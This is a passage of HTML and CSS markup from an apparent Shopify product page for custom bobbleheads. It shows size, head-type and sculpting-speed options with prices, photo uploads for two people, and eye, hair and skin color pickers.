                            18cm(7in Only $15 More) / Stationary Head / Fastest Sculpting - $161 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32611742122020">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Standard Sculpting - $151 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32611742154788">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Faster Sculpting - $160 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32611742187556">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $170 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32557199065124">
                            23cm(9in Only $25 More) / Stationary Head / Standard Sculpting - $152 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32557199097892">
                            23cm(9in Only $25 More) / Stationary Head / Faster Sculpting - $161 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32557199130660">
                            23cm(9in Only $25 More) / Stationary Head / Fastest Sculpting - $171 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32611742220324">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Standard Sculpting - $161 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32611742253092">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Faster Sculpting - $170 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG021"
                            value="32611742285860">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $180 USD
                          </option>
                        
                      
                    </select>
                

   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
           
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom2-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $15 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)"class="btn btn--small ">18cm(7in Only $15 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $25 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)"class="btn btn--small ">23cm(9in Only $25 More)</label>
                     
                 </fieldset>
               
         	
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
           <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom2-option-1">
             
             

             
             
               
           
         	<div class="radio-thumb stationary_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                         checked="checked"
                        
                        value="Stationary Head"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Stationary Head">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Stationary Head"class="btn btn--small ">
                    <span class="for-media">Stationary Head</span>
                    <span class="for-label">
                      
                        Stationary Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             

             
             
               
           
         	<div class="radio-thumb bobble_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                        
                        
                        value="Bobble Head (Only $9 More)"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                    <span class="for-media">Bobble Head (Only $9 More)</span>
                    <span class="for-label">
                      
                        Bobble Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             
           </fieldset>
		   <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             
             <label>Upload person <span>1</span> photo: </label>
             
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-1]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-1]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             
             
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ①Her Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   Her Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
      <div class="custom_options_head">
        <h4 class="custom_option_label"> 
          Her Skin Color:<span class="custom_js_value" ></span>
        </h4>
      </div>
      <div class="custom_options_content">
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S01 Light caucasian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S02 Pinkish pale"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S03 Light hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S04 Dark Hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S05 Dark African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S06 Medium African&East Indian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S07 Light African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S08 Light asian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
          </label>
        </div>
   <!--     <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="Same as my picture"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
          </label>
        </div>-->
      </div>
    </div>
             
           </div>
           <!-- End of First person  -->
           
           <!-- Second person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload person <span>2</span> photo: </label>
             <div class="front-photo">
               <label for="first_photo_2_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-2]" accept="image/*" id="first_photo_2_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-2]" accept="image/*" id="first_photo_2_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>

             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_2">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_2" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ②His Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H09 No Hair"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Skin Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S01 Light caucasian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S02 Pinkish pale"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S03 Light hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S04 Dark Hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S05 Dark African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S06 Medium African&East Indian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S07 Light African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S08 Light asian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
               </div>
             </div>
           </div>
           <!-- End of Second person  -->
           
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-2">
           Sculpting<span> </span>
         </div>
         
           
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom2-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
         
        </div>
      
   </div>


<!--   <div class="product-form__item product-form__item--logo fornt-size">  
    <input id="custom_photo" type="file" name="properties[Group photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img"></div>     
  </div>
  
  <div class="product-form__item product-form__item--logo right-size">            
    <input id="custom_photo" type="file" name="properties[Individual photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img">
    </div>
    <a class="btnRemove" style="display:none;">X</a>
  </div> -->
 <style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>



<div class="custom_options">
  
  
  
  <div id="hulkapps_custom_options_1174065512484"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <label for="special-request">Special Request For Bobblehead(size,colors,accessories,etc)</label>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
       <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option> 
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>
  
  <div class="price-wrapper " data-price-container>
    
    <span id="ProductPrice2"
          class="product-single__price on-sale"
          itemprop="price"
          content="127.0"
          >
      $127
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper" aria-hidden="false">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at">
        $147
      </span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="false">Sale price</span>
    
    
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
  .product-form-upload .product-form__item.fornt-size{
  	overflow:unset !important;
  }
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 1.5em;
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
    .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
